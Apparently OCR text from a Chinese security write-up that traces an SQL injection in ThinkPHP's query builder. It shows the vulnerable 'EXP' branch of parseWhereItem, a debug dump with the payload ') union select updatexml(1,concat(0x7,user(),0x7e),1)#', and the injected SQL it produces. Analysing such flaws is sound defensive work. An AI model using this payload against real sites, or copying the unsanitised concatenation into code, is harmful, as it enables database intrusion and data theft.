 1 // /var/www/html/tpdemo/thinkphp/library/think/db/Builder.php
2 abstract class Builder
3 {
4 public function buildWhere($where, $options)
5 {
6 ⋮
7 $whereStr = '';
8 foreach ($where as $key => $val) {
9 $str = [];
10 foreach ($val as $field => $value) {
11 ⋮
12 else {
13 $field = is_string($field) ? $field : ''; // 对字段使用表达式查询
14 $str[] = ' ' . $key . ' ' . $this->parseWhereItem($field, $value, $key, $options, $binds);
15 }
16 }
17 $whereStr .= empty($whereStr) ? substr(implode(' ', $str), strlen($key) + 1) : implode(' ', $str);
18 }
19 return $whereStr;
20 }
21
22 protected function parseWhereItem($field, $val, $rule = '', $options = [], $binds = [], $bindName = null)
23 {
24 ⋮
25 elseif ('EXP' == $exp) {
26 $whereStr .= '( ' . $key . ' ' . $value . ' )'; // 表达式查询
27 // "( `username` ) union select updatexml(1,concat(0x7,user(),0x7e),1)# )"
28 }
29 ⋮
30 return $whereStr;
31 }
$value: array(3)
0: "exp"
1: ") union select updatexml(1,concat(0x7,user(),0x7e),1)#"
2: null
$value: ") union select updatexml(1,concat(0x7,user(),0x7e),1)#"
$key: "`username`"
最终的SQL语句: $sql: "SELECT * FROM `users` WHERE  ( `username` ) union select updatexml(1,concat(0x7,user(),0x7e),1)# ) "
'零组资料文库'